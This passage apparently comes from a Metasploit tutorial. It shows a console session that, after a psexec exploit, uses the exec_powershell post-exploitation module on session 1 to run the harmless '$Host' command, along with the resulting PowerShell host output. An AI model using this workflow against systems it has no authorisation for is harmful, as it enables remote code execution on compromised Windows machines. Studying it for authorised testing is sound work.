 and specify the PowerShell commands we want to execute in this example $Host
msf exploit(windows/smb/psexec) > use post/windows/manage/exec_powershell
msf post(windows/manage/exec_powershell) > set SESSION 1
SESSION => 1
msf post(windows/manage/exec_powershell) > set SCRIPT $Host
SCRIPT => $Host
msf post(windows/manage/exec_powershell) > run
[+] Compressed size: 708
[*] #< CLIXML
Name : ConsoleHost
Version : 5.0.10586.117
InstanceId : d86b359a-c81d-4801-9dfb-ab258e62ac4a
UI : System.Management.Automation.Internal.Host.InternalHostUserI
nterface
CurrentCulture : en-US
CurrentUICulture : en-US
PrivateData : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
DebuggerEnabled : True
IsRunspacePushed : False
Runspace : System.Management.Automation.Runspaces.LocalRunspace